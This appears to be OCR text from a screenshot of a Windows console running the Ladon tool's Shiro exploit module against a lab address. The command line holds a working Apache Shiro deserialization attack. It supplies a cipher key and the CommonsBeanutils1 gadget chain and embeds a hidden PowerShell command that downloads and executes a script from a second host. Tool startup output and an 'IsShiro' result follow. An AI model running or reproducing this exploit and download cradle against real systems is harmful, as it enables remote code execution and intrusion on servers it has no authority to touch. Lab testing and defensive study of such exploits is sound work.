 C:\Windows\System32\cmd.exe
Load ShiroExp
File Not Found BouncyCastle.Crypto.dll!
C:\Users\null\Desktop\Ladon12>Ladon shiroexp http://192.168.18.160 zSyK5Kp6PZAAj
lT+eeNMlg== gcm CommonsBeanutils1 "powershell -exec bypass -nop -w hidden -c IEX
((new-object net.webclient).downloadstring('http://192.168.18.21:80/a'))"
Start: 2025-03-11 11:21:57
PC Name: TEST Lang: en-US
Win Ver:6.3.9600  Win 8.1/2012 R2
Runtime: .net 4.0  ME: x64 OS: x64
Build: 4.8 Maximum: .net 4.8
Found: .net 4.8.3761.0
OS: Microsoft Windows 8.1 Enterprise
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 Fail!
RunUser: null PR: -IsUser
PID: 4964  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 11568 MB
Load ShiroExp
http://192.168.18.160          IsShiro
Exp...
End!